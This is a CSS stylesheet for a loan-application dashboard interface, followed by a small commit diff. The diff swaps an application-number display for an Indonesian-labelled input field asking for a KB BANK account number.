  position:absolute;
  text-align:center;
}
.progress-ring-text strong{display:block;font-size:30px}
.progress-ring-text span{display:block;margin-top:4px;color:rgba(255,255,255,.72);font-size:11px}

.side-stack{display:grid;gap:18px}

.glass-card{
  background:var(--dash-surface);
  border:1px solid var(--dash-border);
  border-radius:var(--dash-radius-lg);
  box-shadow:var(--dash-shadow);
  backdrop-filter:blur(18px);
}

.identity-card{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:20px;
  padding:20px;
}
.identity-main{display:flex;align-items:center;gap:14px}
.identity-avatar{
  width:58px;
  height:58px;
  border-radius:18px;
  display:grid;
  place-items:center;
  color:#fff;
  font-size:20px;
  font-weight:950;
  background:linear-gradient(145deg,var(--dash-purple),var(--dash-cyan));
  box-shadow:0 14px 28px rgba(124,34,216,.20);
}
.identity-label{display:block;color:var(--dash-muted);font-size:11px;margin-bottom:4px}
.identity-main h3{font-size:18px}
.identity-main p{margin-top:5px;color:var(--dash-muted);font-size:12px}
.identity-status{
  display:flex;
  align-items:center;
  gap:10px;
  padding:10px 12px;
  border-radius:14px;
  background:#ecfdf5;
  color:#047857;
}
.identity-status svg{width:18px;height:18px;stroke:currentColor}
.identity-status small{display:block;color:#5c8f7a;font-size:10px}
.identity-status strong{display:block;margin-top:2px;font-size:12px}

.quick-panel{padding:20px}
.section-head{
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:14px;
  margin-bottom:16px;
}
.section-head h3{font-size:18px}
.section-head a{font-size:12px;color:var(--dash-purple);font-weight:800}
.quick-actions-grid{
  display:grid;
  grid-template-columns:repeat(2,1fr);
  gap:12px;
}
.quick-action{
  border:1px solid #ebe5f3;
  border-radius:16px;
  padding:14px;
  text-align:left;
  background:#fff;
  transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease;
}
.quick-action:hover{
  transform:translateY(-3px);
  border-color:#dcc9ef;
  box-shadow:0 14px 28px rgba(70,39,111,.10);
}
.quick-action-icon{
  width:38px;
  height:38px;
  display:grid;
  place-items:center;
  margin-bottom:12px;
  border-radius:12px;
  color:var(--dash-purple);
  background:linear-gradient(145deg,#f3e8ff,#ecfeff);
}
.quick-action-icon svg{width:18px;height:18px;stroke:currentColor}
.quick-action b{display:block;font-size:13px}
.quick-action small{display:block;margin-top:4px;color:var(--dash-muted);line-height:1.45}

.stats{
  grid-column:1/-1;
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:16px;
}
.stat{
  position:relative;
  overflow:hidden;
  min-height:150px;
  padding:20px;
  border-radius:var(--dash-radius-lg);
  background:var(--dash-surface);
  border:1px solid var(--dash-border);
  box-shadow:var(--dash-shadow-soft);
  backdrop-filter:blur(16px);
  transition:transform .22s ease,box-shadow .22s ease;
}
.stat:hover{transform:translateY(-5px);box-shadow:var(--dash-shadow)}
.stat::after{
  content:"";
  position:absolute;
  width:90px;
  height:90px;
  border-radius:50%;
  right:-34px;
  top:-34px;
  background:linear-gradient(145deg,rgba(124,34,216,.08),rgba(34,211,238,.06));
}
.stat-icon{
  position:relative;
  z-index:2;
  width:46px;
  height:46px;
  display:grid;
  place-items:center;
  border-radius:15px;
  color:var(--dash-purple);
  background:linear-gradient(145deg,#f3e8ff,#ecfeff);
}
.stat-icon svg{width:20px;height:20px;stroke:currentColor}
.stat span{display:block;margin-top:16px;color:var(--dash-muted);font-size:12px}
.stat strong{display:block;margin-top:6px;font-size:22px;letter-spacing:-.4px}
.stat small{display:block;margin-top:7px;color:var(--dash-green);font-size:11px}

.content-grid{
  grid-column:1/-1;
  display:grid;
  grid-template-columns:minmax(0,1.2fr) minmax(320px,.8fr);
  gap:18px;
}
.card{
  background:var(--dash-surface);
  border:1px solid var(--dash-border);
  border-radius:var(--dash-radius-lg);
  padding:20px;
  box-shadow:var(--dash-shadow);
  backdrop-filter:blur(18px);
}

.timeline{
  position:relative;
  display:grid;
  gap:2px;
}
.timeline::before{
  content:"";
  position:absolute;
  left:19px;
  top:18px;
  bottom:18px;
  width:2px;
  background:#ece8f3;
}
.timeline-item{
  position:relative;
  display:grid;
  grid-template-columns:40px 1fr auto;
  gap:14px;
  align-items:center;
  padding:14px 0;
}
.timeline-dot{
  position:relative;
  z-index:2;
  width:40px;
  height:40px;
  display:grid;
  place-items:center;
  border-radius:13px;
  color:var(--dash-purple);
  background:#f4eafd;
  border:1px solid #eadcf8;
}
.timeline-dot.done{
  color:#fff;
  background:linear-gradient(145deg,var(--dash-purple),var(--dash-purple-soft));
  box-shadow:0 10px 20px rgba(124,34,216,.18);
}
.timeline-dot svg{width:17px;height:17px;stroke:currentColor}
.timeline-title{font-weight:850;margin-bottom:5px}
.timeline-copy{color:var(--dash-muted);font-size:12px;line-height:1.5}
.pill{
  padding:7px 10px;
  border-radius:999px;
  font-size:10px;
  font-weight:850;
  white-space:nowrap;
}
.pill.done{background:#d1fae5;color:#047857}
.pill.process{background:#fef3c7;color:#b45309}
.pill.pending{background:#eef2f7;color:#64748b}

.form-group{margin-bottom:16px}
.form-group label{display:block;margin-bottom:8px;color:var(--dash-muted);font-size:12px}
.dashboard-field{
  display:flex;
  align-items:center;
  gap:9px;
  padding:12px 14px;
  border:1px solid #e8e3ef;
  border-radius:15px;
  background:#fbfcff;
}
.dashboard-field input,.dashboard-field select{
  width:100%;
  border:0;
  outline:0;
  color:var(--dash-text);
  background:transparent;
}
input[type=range]{width:100%;accent-color:var(--dash-purple)}
.estimate{
  margin:18px 0;
  padding:18px;
  border-radius:18px;
  background:linear-gradient(145deg,#f4eafd,#ecfeff);
  border:1px solid #e9d5ff;
}
.estimate span{color:var(--dash-muted);font-size:12px}
.estimate strong{display:block;margin-top:6px;font-size:27px;letter-spacing:-.5px}
.estimate small{display:block;margin-top:6px;color:var(--dash-muted);font-size:10px;line-height:1.5}

.activity-list{display:grid}
.activity-item{
  display:grid;
  grid-template-columns:40px 1fr auto;
  gap:12px;
  align-items:start;
  padding:14px 0;
  border-bottom:1px solid #ece8f2;
}
.activity-item:last-child{border-bottom:0}
.activity-icon{
  width:40px;
  height:40px;
  display:grid;
  place-items:center;
  border-radius:13px;
  color:var(--dash-purple);
  background:#f4eafd;
}
.activity-icon svg{width:17px;height:17px;stroke:currentColor}
.activity-item strong{font-size:13px}
.activity-item p{margin-top:5px;color:var(--dash-muted);font-size:11px;line-height:1.5}
.activity-item time{color:var(--dash-muted);font-size:10px;white-space:nowrap}

.fab{
  position:fixed;
  right:24px;
  bottom:24px;
  z-index:30;
  width:58px;
  height:58px;
  display:none;
  place-items:center;
  border:0;
  border-radius:18px;
  color:#fff;
  background:linear-gradient(145deg,var(--dash-purple-dark),var(--dash-purple-soft));
  box-shadow:0 18px 38px rgba(124,34,216,.30);
}
.fab svg{width:22px;height:22px;stroke:currentColor}

.skeleton-overlay{
  position:fixed;
  inset:0;
  z-index:100;
  display:grid;
  place-items:center;
  background:rgba(244,247,251,.88);
  backdrop-filter:blur(12px);
  transition:opacity .35s ease,visibility .35s ease;
}
.skeleton-overlay.hidden{
  opacity:0;
  visibility:hidden;
}
.loader-card{
  width:min(88vw,360px);
  padding:24px;
  border-radius:24px;
  background:#fff;
  box-shadow:var(--dash-shadow);
}
.loader-line,.loader-circle{
  position:relative;
  overflow:hidden;
  background:#ece8f3;
}
.loader-line::after,.loader-circle::after{
  content:"";
  position:absolute;
  inset:0;
  transform:translateX(-100%);
  background:linear-gradient(90deg,transparent,rgba(255,255,255,.72),transparent);
  animation:shimmer 1.1s infinite;
}
.loader-circle{width:56px;height:56px;border-radius:18px}
.loader-line{height:12px;border-radius:999px;margin-top:12px}
.loader-line.short{width:48%}
.loader-line.medium{width:72%}
@keyframes shimmer{100%{transform:translateX(100%)}}

.reveal{
  opacity:0;
  transform:translateY(14px);
  animation:reveal .55s ease forwards;
}
.reveal.delay-1{animation-delay:.08s}
.reveal.delay-2{animation-delay:.16s}
.reveal.delay-3{animation-delay:.24s}
@keyframes reveal{to{opacity:1;transform:none}}

@media(prefers-reduced-motion:reduce){
  *,*::before,*::after{
    scroll-behavior:auto!important;
    animation-duration:.01ms!important;
    animation-iteration-count:1!important;
    transition-duration:.01ms!important;
  }
}

@media(max-width:1180px){
  .dashboard-grid{grid-template-columns:1fr}
  .side-stack{grid-template-columns:1fr 1fr}
  .stats{grid-template-columns:repeat(2,1fr)}
}
@media(max-width:960px){
  .dashboard-layout{grid-template-columns:90px 1fr}
  .brand-copy,.nav span,.profile .copy,.nav-section-label{display:none}
  .sidebar{padding:20px 12px}
  .brand,.nav a,.profile{justify-content:center}
  .profile{left:12px;right:12px}
}
@media(max-width:760px){
  .dashboard-layout{display:block}
  .sidebar{display:none}
  .dashboard-main{padding:18px}
  .topbar{margin:-18px -18px 16px;padding:18px 18px 14px;align-items:flex-start}
  .topbar h2{font-size:24px}
  .top-actions .primary-btn{display:none}
  .hero-card{padding:22px;min-height:auto}
  .hero-top{display:grid}
  .progress-ring{width:140px;height:140px;margin:auto}
  .limit{font-size:38px}
  .hero-footer{grid-template-columns:1fr}
  .side-stack{grid-template-columns:1fr}
  .stats{grid-template-columns:1fr 1fr}
  .content-grid{grid-template-columns:1fr}
  .identity-card{align-items:flex-start;flex-direction:column}
  .identity-status{width:100%}
  .fab{display:grid}
}
@media(max-width:520px){
  .stats{grid-template-columns:1fr}
  .quick-actions-grid{grid-template-columns:1fr}
  .timeline-item{grid-template-columns:40px 1fr}
  .timeline-item .pill{grid-column:2}
}

==== commit 5acb7dfd: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -88,9 +88,14 @@
 
           <div class="hero-footer">
             <div class="hero-meta-card">
-              <span>Nomor Pengajuan</span>
-              <strong id="applicationNumber">—</strong>
-            </div>
+  <label for="bankAccount">Nomor Rekening KB BANK</label>
+  <input 
+    id="bankAccount"
+    type="text"
+    placeholder="Masukkan nomor rekening"
+    maxlength="16"
+  >
+</div>
             <div class="hero-meta-card">
               <span>Tenor Pilihan</span>
               <strong>6–36 Bulan</strong>
